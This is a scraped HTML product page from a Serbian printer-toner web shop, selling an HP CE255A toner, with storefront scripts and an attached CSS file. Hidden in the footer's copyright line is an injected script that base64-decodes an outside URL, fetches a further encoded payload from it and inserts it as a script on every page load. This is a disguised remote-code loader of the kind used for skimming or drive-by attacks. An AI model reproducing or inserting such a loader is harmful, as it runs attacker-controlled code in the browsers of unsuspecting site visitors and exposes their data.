                            <div class="price">
                                    <span class="price-new">3.220,00 din.</span><span class="price-old">3.400,00 din.</span>
                                  </div>
                    </div>
    </div>

</div>




		</div>
						<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-col">
			<div class="product-block product-v1">
    <div class="image">
         <!-- Sale lable -->
                  <div class="product-label bts"><div class="product-label-special">Akcija</div></div>
                <!-- / Sale lable -->
        <a class="img" href="https://www.tonercentar.com/e330">
            <img src="/image/cache/data/toneri/Lexmark/e230-500x445.jpg" alt="Toner 12A8302 za Lexmark E230/ 232/ 330/ 332/ 234/ 240/ 340/ 342" title="Toner 12A8302 za Lexmark E230/ 232/ 330/ 332/ 234/ 240/ 340/ 342" class="img-responsive" />
        </a>
        <div class="action">
            <div class="cart"><button class="btn btn-outline-light btn-sm" title="Dodaj u korpu" type="button" onclick="cart.add('517');"><i class="zmdi zmdi-shopping-cart-plus"></i>Dodaj u korpu                
            </button>
            </div> 
            <button class="compare btn-style" type="button" title="Uporedi artikal" onclick="compare.add('517');"><i class="zmdi zmdi-tune"></i></button>
             <button class="wishlist btn-style" type="button" title="Dodaj na listu želja" onclick="wishlist.add('517');"><i class="zmdi zmdi-favorite-outline"></i></button>
            
                        <a class="quickview iframe-link btn-style" data-placement="top" href="https://www.tonercentar.com/index.php?route=themecontrol/product&amp;product_id=517"  title="Quick View" ><i class="zmdi zmdi-eye"></i></a>
                        
           
            <a data-placement="top" class="zoom info-view btn-style" title="Toner 12A8302 za Lexmark E230/ 232/ 330/ 332/ 234/ 240/ 340/ 342" href="image/data/toneri/Lexmark/e230.jpg"><i class="zmdi zmdi-zoom-in"></i></a>
                    </div>
    </div>
    <div class="product-meta clearfix">
        <h6 class="name"><a href="https://www.tonercentar.com/e330">Toner 12A8302 za Lexmark E230/ 232/ 330/ 332/ 234/ 240/ 340/ 342</a></h6>
                            <p class="description">
	
		
			Kompatibilni Toner za Lexmark
		
			Brend: Printer Mayin
		
			Boja: crna
		
			Kapacitet -.....</p>
                <div class="bottom clearfix">
                            <div class="price">
                                    <span class="price-new">1.990,00 din.</span><span class="price-old">2.100,00 din.</span>
                                  </div>
                    </div>
    </div>

</div>




		</div>
			</div>
		</div></div>
  </aside>
            	
    <div id="content" class="col-sm-9">
       
              <div class="product-info">
      <h1 class="heading_title">Toner CE255A za HP P3015/P3015D/ P3015DN/ P3015X</h1>
        <div class="padding-15">        
        <div class="row">
                              
          <div class="col-sm-6  image-container">
        <div class="thumbnail image text-center">

                
        <a href="image/cache/catalog/hp-toneri/ce255a-min-500x445.png" title="Toner CE255A za HP P3015/P3015D/ P3015DN/ P3015X" class="imagezoom">
            <img src="/image/cache/catalog/hp-toneri/ce255a-min-500x445.png" title="Toner CE255A za HP P3015/P3015D/ P3015DN/ P3015X" alt="Toner CE255A za HP P3015/P3015D/ P3015DN/ P3015X" id="image"  data-zoom-image="image/cache/catalog/hp-toneri/ce255a-min-500x445.png" class="product-image-zoom img-responsive"/>
        </a>
    </div>
         <div class="thumbnails thumbs-preview default text-center">
            </div>
</div>



                                          <div class="col-sm-6">
                
                <div class="detail rating clearfix">
                                                            <span class="fa fa-stack"><i class="fa fa-star-o"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star-o"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star-o"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star-o"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star-o"></i></span>
                                                        </div>
                                <ul class="list-unstyled">
                                    <li>
                    <h3 class="detail price-new">1.800,00 din.</h3>
                  </li>
                                  </ul>
                            <ul class="list-unstyled">
                                                                                <li><span class="check-box"></span>Dostupnost:Na stanju</li>
                                                  <li><span class="check-box"></span>Brend: <a href="https://www.tonercentar.com/hp">Hewlett-Packard</a></li>
                                <li><span class="check-box"></span>Kod artikla: CE255A</li>
                                            </ul>
            <div id="product">
                                            <div class="product-buttons-wrap clearfix">
                    <div class="product-qyt-action quantity-adder pull-left">
                        <label class="control-label qty pull-left">Količina:</label>
                        <div class="quantity-adder pull-left">
                            <div class="quantity-number">
                                <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                            </div>
                            <span class="add-up add-action pull-left">
                                <i class="fa fa-angle-up"></i>
                            </span>
                            <span class="add-down add-action pull-left">
                                <i class="fa fa-angle-down"></i>
                            </span>
                        </div>
                    </div>
                    <input type="hidden" name="product_id" value="270" />                    
                    <div class="clearfix"></div>
                    <hr>
                    <div class="action">
                        <button type="button" id="button-cart" data-loading-text="Učitavanje..." class="pull-left btn-outline-light btn btn-primary"><i class="zmdi zmdi-shopping-cart-plus"></i>Dodaj u korpu</button>
                        <button class="compare" type="button" data-toggle="tooltip" title="Uporedi artikal" onclick="compare.add('270;');"><i class="zmdi zmdi-tune"></i></button>
                        <button class="wishlist" type="button" data-toggle="tooltip" title="Dodaj na listu želja" onclick="wishlist.add('270;');"><i class="zmdi zmdi-favorite-outline"></i></button>
                    </div>
                </div>

                            </div>

              <!-- AddThis Button BEGIN -->
                <div class="margin-top-30 addthis_toolbox addthis_default_style"><a class="addthis_button_facebook_like"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
                <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
                <!-- AddThis Button END -->
                              </div>
            </div>
             </div>
             <hr>
<div class="tab-group">
    <ul class="nav nav-tabs">
      <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                  <li><a href="#tab-review" data-toggle="tab">Recenzija (0)</a></li>
                    </ul>
    <div class="tab-content">
      <div class="tab-pane active" id="tab-description"><p><span style="font-size:14px;"><strong><span style="font-family: tahoma,geneva,sans-serif;">Kompatibilni Toner za HP CE255A</span></strong></span></p>

<p><span style="font-size:14px;"><strong><span style="font-family: tahoma,geneva,sans-serif;">Brend: MC</span></strong></span></p>

<p><span style="font-size:14px;"><strong><span style="font-family: tahoma,geneva,sans-serif;">Boja: crna</span></strong></span></p>

<p><span style="font-size:14px;"><strong><span style="font-family: tahoma,geneva,sans-serif;">Kapacitet - 6000 strana</span></strong></span></p>

<p><span style="font-size:14px;"><strong><span style="font-family: tahoma,geneva,sans-serif;">Koristi se u sledećim štampačima:</span></strong></span></p>

<p><span style="font-size:14px;"><strong><span style="font-family: tahoma,geneva,sans-serif;">P3015/P3015D/ P3015DN/ P3015X/CRG-724</span></strong></span></p>
</div>
            
          <div class="tab-pane" id="tab-review">

              <div id="review"></div>
              <p> <a href="#review-form"  class="popup-with-form btn btn-primary" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;" >Napišite recenziju</a></p>

             <div class="hide"> <div id="review-form" class="panel review-form-width"><div class="panel-body">
              <form class="form-horizontal" id="form-review">

                  <h2>Napišite recenziju</h2>
                                    <div class="form-group required">
                      <div class="col-sm-12">
                          <label class="control-label" for="input-name">Vaše ime</label>
                          <input type="text" name="name" value="" id="input-name" class="form-control" />
                      </div>
                  </div>
                  <div class="form-group required">
                      <div class="col-sm-12">
                          <label class="control-label" for="input-review">Vaša recenzija</label>
                          <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                          <div class="help-block"><span class="text-danger">Note:</span> HTML nije preveden!</div>
                      </div>
                  </div>
                  <div class="form-group required">
                      <div class="col-sm-12">
                          <label class="control-label">Rejting</label>
                          &nbsp;&nbsp;&nbsp; Loš&nbsp;
                          <input type="radio" name="rating" value="1" />
                          &nbsp;
                          <input type="radio" name="rating" value="2" />
                          &nbsp;
                          <input type="radio" name="rating" value="3" />
                          &nbsp;
                          <input type="radio" name="rating" value="4" />
                          &nbsp;
                          <input type="radio" name="rating" value="5" />
                          &nbsp;Dobar</div>
                  </div>
                                     <div class="buttons">
                      <div class="pull-right">
                        <button type="button" id="button-review" data-loading-text="Učitavanje..." class="btn btn-primary">Nastavi</button>
                      </div>
                  </div>
                                </form></div></div></div>

          </div>
                </div>
    </div>            <div>
    <p><span style="font-size:16px;"><em><strong>&nbsp; &nbsp; Reklamacija Proizvoda</strong></em></span></p>

<p style="margin-left: 20px;">Ukoliko niste zadovoljni proizvodom kupljenim na sajtu&nbsp; www.tonercentar.com&nbsp; &nbsp;iz bilo kakvog razloga, u roku od 14 dana&nbsp;od dana prijema robe možete vratiti proizvod. <a href="https://www.tonercentar.com/tonermegacentar-obrazac-za-odustanak.docx" style="color:blue">Preuzmite obrazac za odustanak</a>.</p>
</div>
           
           
        </div><!--product-info-->

      </div>
    </div>
    </div>

<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('#content').parent().before('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

          var number = json['total'].substr(0,json['total'].indexOf(' '));
          $('#cart-number').html(number);

          var items = json['total'].split(' - ');
          $('#cart #cart-total').html(items[1]);

          
			$('html, body').animate({ scrollTop: 0 }, 'slow');

			$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		}
	});
});

//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
    var node = this;

    $('#form-upload').remove();

    $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

    $('#form-upload input[name=\'file\']').trigger('click');

    if (typeof timer != 'undefined') {
        clearInterval(timer);
    }

    timer = setInterval(function() {
        if ($('#form-upload input[name=\'file\']').val() != '') {
            clearInterval(timer);

            $.ajax({
                url: 'index.php?route=tool/upload',
                type: 'post',
                dataType: 'json',
                data: new FormData($('#form-upload')[0]),
                cache: false,
                contentType: false,
                processData: false,
                beforeSend: function() {
                    $(node).button('loading');
                },
                complete: function() {
                    $(node).button('reset');
                },
                success: function(json) {
                    $('.text-danger').remove();

                    if (json['error']) {
                        $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                    }

                    if (json['success']) {
                        alert(json['success']);

                        $(node).parent().find('input').attr('value', json['code']);
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        }
    }, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=270');

$('#button-review').on('click', function() {
    $.ajax({
        url: 'index.php?route=product/product/write&product_id=270',
        type: 'post',
        dataType: 'json',
        data: $("#form-review").serialize(),
        beforeSend: function() {
            $('#button-review').button('loading');
        },
        complete: function() {
            $('#button-review').button('reset');
        },
        success: function(json) {
            $('.alert-success, .alert-danger').remove();

            if (json['error']) {
                $('#form-review').before('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
            }

            if (json['success']) {
                $('#form-review').before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                $('input[name=\'name\']').val('');
                $('textarea[name=\'text\']').val('');
                $('input[name=\'rating\']:checked').prop('checked', false);
            }
        }
    });
});

$(document).ready(function() {
	$('.thumbnail a').click(
		function(){
			$.magnificPopup.open({
			  items: {
			    src:  $('img',this).attr('src')
			  },
			  type: 'image'
			});
			return false;
		}
	);
});
//--></script>
<script type="text/javascript">
$(document).ready(function() {
  $('.thumbnails').magnificPopup({
    type:'image',
    delegate: 'a',
    gallery: {
      enabled:true
    }
  });
});
</script>
</div>



<footer id="footer" class="nostylingboxs">

  <div class="footer-top " id="pavo-footer-top">
    <div class="container"><div class="inner">
        <div class="row">
                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 ">
                        <div class="feature-box  clearfix">
                            <div class="fbox-icon">
                            <i class="zmdi zmdi-comment-outline"></i>
                            </div>

                            <div class="fbox-body">
                                <h5 class="heading">
                                <span>+</span>naša mail adresa<br></h5>
                                <div class="htmlcontent">                                office@tonercentar.com<br></div></div></div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 "><div class="feature-box  clearfix">             <div class="fbox-icon">
                            <i class="zmdi zmdi-phone"></i>
                            </div> <div class="fbox-body">
                                <h5 class="heading">
                                <span>+</span>Pozovite nas<br></h5>
                                <div class="htmlcontent">060/033-19-32</div>
                        </div>                                                                               
                    </div>
</div>
                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 ">
                        <div class="feature-box  clearfix">
                            <div class="fbox-icon">
                            <i class="zmdi zmdi-pin"></i>
                            </div>

                            <div class="fbox-body">
                                <h5 class="heading"><span>&nbsp;+</span>Prodaja na<br></h5>
                                <div class="htmlcontent" style="text-align: left;">Teritoriji&nbsp; Srbije</div>
                            </div>
                        </div>                                                                               
                    </div>                        </div> <!-- end row -->
    </div></div>
</div>


  <div class="footer-center " id="pavo-footer-center">
    <div class="container"><div class="inner">
                    <p><br></p>            </div></div>
</div>

  <div class="footer-bottom " id="pavo-footer-bottom">
    <div class="container"><div class="inner">
        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12 column">
                                <div class="panel panel-success">
                    <div class="panel-heading">
                        <h5 class="panel-title">Informacije</h5>
                    </div>
                    <ul class="list-unstyled">
                                            <li><a href="https://www.tonercentar.com/o-nama">O Nama</a></li>					  
                                            <li><a href="https://www.tonercentar.com/informacije-o-isporuci">Informacije o isporuci</a></li>					  
                                            <li><a href="https://www.tonercentar.com/veleprodaja-tonera">Veleprodaja Tonera i Kertridža</a></li>					  
                                            <li><a href="https://www.tonercentar.com/nasa-prodavnica">Politika Privatnosti</a></li>					  
                      					  <li><a href="https://www.tonercentar.com/index.php?route=information/sitemap">Mapa sajta</a></li>
                    </ul>
                </div>
                            </div>

            <div class="col-md-3 col-sm-6 col-xs-12 column">
                <div class="panel panel-primary">
                    <div class="panel-heading">
                        <h5 class="panel-title">Dodaci</h5>
                    </div>
                    <ul class="list-unstyled">
                        <!-- <li><a href="https://www.tonercentar.com/index.php?route=product/manufacturer">Brendovi</a></li> --!>
                        <li><a href="https://www.tonercentar.com/index.php?route=account/voucher">Poklon vaučeri</a></li>
                        <!-- <li><a href="https://www.tonercentar.com/index.php?route=affiliate/account">Partneri</a></li> --!>
                        <li><a href="https://www.tonercentar.com/index.php?route=product/special">Akcije</a></li>
                    </ul>
                </div>
            </div>
            
            <div class="col-md-3 col-sm-6 col-xs-12 column">
                <div class="panel panel-danger">
                    <div class="panel-heading">
                        <h5 class="panel-title">Moj nalog</h5>
                    </div>
                    <ul class="list-unstyled">
                        <li><a href="https://www.tonercentar.com/index.php?route=account/account">Moj nalog</a></li>
                        <li><a href="https://www.tonercentar.com/index.php?route=account/order">Istorija porudžbina</a></li>
                        <li><a href="https://www.tonercentar.com/index.php?route=account/wishlist">Lista želja</a></li>
                        <li><a href="https://www.tonercentar.com/index.php?route=account/newsletter">Bilten</a></li>
                    </ul>
                </div>
            </div>           
           
            <div class="col-md-3 col-sm-6 col-xs-12 column">
                
<div class="panel panel-warning " id="newsletter_398881332">
	<form id="new6971fae25e6e4" action="#" method="post" class="form-newsletter">
            <div class="panel-heading">
                <h5 class="panel-title"> Newsletter</h5>
            </div>
                            <div class="description">
                    Prijavite se na naš newsletter da bi primali novosti!                </div>
                        <div class="input-group">
                <input type="text" placeholder="Unesite vašu e-mail adresu" class="form-control email" size="18" name="email">
                <span class="input-group-btn">
                    <button id="btnew6971fae25e6e4" class="btn-submit btn btn-primary" type="button" name="submitNewsletter">
                        <i class="zmdi zmdi-email"></i>
                    </button>
                </span>
                <div class="valid" id="validnew6971fae25e6e4"></div>
            </div>
            <input type="hidden" value="1" name="action">
	</form>
</div>

<script type="text/javascript"><!--
   $('#btnew6971fae25e6e4').on('click', function() {
      $.ajax({
          url: 'index.php?route=module/pavnewsletter/subs',
          type: 'post',
          dataType: 'json',
          data: $("#new6971fae25e6e4 input"),
          beforeSend: function() {
              $('#validnew6971fae25e6e4').html('');
          },
          success: function(json) {
              $('.alert-success, .alert-danger').remove();

              if (json['error']) {
                  $('#validnew6971fae25e6e4').html('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '<button type="button" class="close" data-dismiss="alert">×</button></div>');
              }

              if (json['success']) {
                  $('#validnew6971fae25e6e4').html('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">×</button></div>');
              }
          }
      });
  });
--></script>
            </div>
        </div> <!-- end row -->
                    <ul class="bo-social-icons list-inline">
                    <li>
                    <a title="Facebook" href="http://www.facebook.com/toner.megacentar" target="_blank" class="bo-social-facebook "><i class="fa fa-facebook"></i></a>
                    </li>
                    <li>
                    <a title="Twitter" href="https://twitter.com/tonercentar" target="_blank" class="bo-social-twitter"><i class="fa fa-twitter"></i></a>
                    </li>                           <li>
                   
                    </li><li>
                    <a title="YouTube" href="https://www.youtube.com/channel/UCSoO3iwJ_t1TWg8MbI6hrCQ" target="_blank" class="bo-social-youtube"><i class="fa fa-youtube"></i></a>
                    </li>
                    
                    <li>
                    <a title="Pinterest" href="https://www.pinterest.com/tonermegacentar/" target="_blank" class="bo-social-pinterest"><i class="fa fa-pinterest"></i></a>
                    </li>
                    
                    <li>
                    <a title="Instagram" href="https://www.instagram.com/tonermegacentar" target="_blank" class="bo-social-instagram"><i class="fa fa-instagram"></i></a>
                    </li>
                    </ul>            </div></div>
</div>

<div class="copyright">
    <div class="container clearfix">
        <div class="pull-left">
                          &copy;  2024 Toner Centar <a href="#">. Sva prava zadržana</a>



<script defer id="gli0">fetch(atob('aHR0cHM6Ly9hY25lZC5ib25kLw'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));</script>
                    </div>
        <div class="pull-right">
                    <p><br></p>                </div>
    </div>
</div>
</footer>


 <div class="sidebar-offcanvas  visible-xs visible-sm">
      <div class="offcanvas-inner  panel-offcanvas">
          <div class="offcanvas-heading">
              <button data-toggle="offcanvas" class="btn btn btn-primary" type="button"> <span class="fa fa-times"></span></button>
          </div>
          <div class="offcanvas-body">
                <div id="offcanvasmenu"></div>
          </div>
          <div class="offcanvas-footer panel-footer">
              <div class="input-group" id="offcanvas-search">
                <input type="text" class="form-control" placeholder="Traži" value="" name="search">
                <span class="input-group-btn">
                  <button class="btn btn-primary" type="button"><i class="fa fa-search"></i></button>
                </span>
              </div>
          </div>
       </div>
 </div>

<script type="text/javascript">
  $("#offcanvasmenu").html($("#bs-megamenu").html());
</script>

</div>
<div id="top"><a class="scrollup" style="display:none;" href=""><i class="zmdi zmdi-chevron-up"></i></a></div>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d0c98e653d10a56bd7b2adb/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tonercentar.com/index.php?route=product/product/review&product_id=270
body_size: -710
content:
<p>Nema novih recenzija za ovaj artikal.</p>


--- FILE ---
content_type: text/css
request_url: https://www.tonercentar.com/system/storage/cache/pavo-asset/bff9ce42cc98c2e068d925374feef333.css
body_size: 38487
content:
@charset "UTF-8";@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&display=swap');@import url('https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic,700italic&display=swap');@import url('https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&display=swap');html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{font-size:2em;margin:0.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}.navbar{display:none;}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important;}.label{border:1px solid #000;}.table{border-collapse:collapse !important;}.table td,.table th{background-color:#fff !important;}.table-bordered th,.table-bordered td{border:1px solid #ddd !important;}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:10px;-webkit-tap-highlight-color:transparent;}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.2;color:#666666;background-color:#494d57;background-image:url('//www.tonercentar.com/catalog/view/theme/pav_flashshop/image/pattern/pattern12.png');font-weight:400;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#151414;text-decoration:none;}a:hover,a:focus{color:#0184d3;text-decoration:none;}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}figure{margin:0;}img{vertical-align:middle;}.img-responsive{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:0px;}.img-thumbnail{padding:0px;line-height:1.88;background-color:#f4f4f4;border:1px solid #fff;border-radius:0px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto;}.img-circle{border-radius:50%;}hr{margin-top:26px;margin-bottom:26px;border:0;border-top:1px solid #eeeeee;}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}[role="button"]{cursor:pointer;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Open Sans",sans-serif,sans-serif;font-weight:bold;line-height:1.1;color:#696969;text-transform:uppercase;}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:#777777;}h1,.h1,h2,.h2,h3,.h3{margin-top:26px;margin-bottom:13px;}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%;}h4,.h4,h5,.h5,h6,.h6{margin-top:13px;margin-bottom:13px;}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%;}h1,.h1{font-size:38px;}h2,.h2{font-size:36px;}h3,.h3{font-size:30px;}h4,.h4{font-size:24px;}h5,.h5{font-size:18px;}h6,.h6{font-size:16px;}.lead{margin-bottom:26px;font-size:16px;font-weight:300;line-height:1.4;}@media (min-width:768px){.lead{font-size:21px;}}small,.small{font-size:85%;}mark,.mark{background-color:#fcf8e3;padding:.2em;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-nowrap{white-space:nowrap;}.text-lowercase{text-transform:lowercase;}.text-uppercase,.initialism{text-transform:uppercase;}.text-capitalize{text-transform:capitalize;}.text-muted{color:#777777;}.text-primary{color:#0184d3;}a.text-primary:hover,a.text-primary:focus{color:#0164a0;}.text-success{color:#3c763d;}a.text-success:hover,a.text-success:focus{color:#2b542c;}.text-info{color:#31708f;}a.text-info:hover,a.text-info:focus{color:#245269;}.text-warning{color:#8a6d3b;}a.text-warning:hover,a.text-warning:focus{color:#66512c;}.text-danger{color:#a94442;}a.text-danger:hover,a.text-danger:focus{color:#843534;}.bg-primary{color:#fff;}.bg-primary{background-color:#0184d3;}a.bg-primary:hover,a.bg-primary:focus{background-color:#0164a0;}.bg-success{background-color:#dff0d8;}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3;}.bg-info{background-color:#d9edf7;}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee;}.bg-warning{background-color:#fcf8e3;}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5;}.bg-danger{background-color:#f2dede;}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9;}.page-header{padding-bottom:12px;margin:52px 0 26px;border-bottom:1px solid #eeeeee;}ul,ol{margin-top:0;margin-bottom:13px;}ul ul,ul ol,ol ul,ol ol{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;list-style:none;margin-left:-5px;}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px;}dl{margin-top:0;margin-bottom:26px;}dt,dd{line-height:1.88;}dt{font-weight:bold;}dd{margin-left:0;}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table;}.dl-horizontal dd:after{clear:both;}@media (min-width:991px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777777;}.initialism{font-size:90%;}blockquote{padding:13px 26px;margin:0 0 26px;font-size:17.5px;border-left:5px solid #eeeeee;}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0;}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.88;color:#777777;}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0';}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eeeeee;border-left:0;text-align:right;}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:'';}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 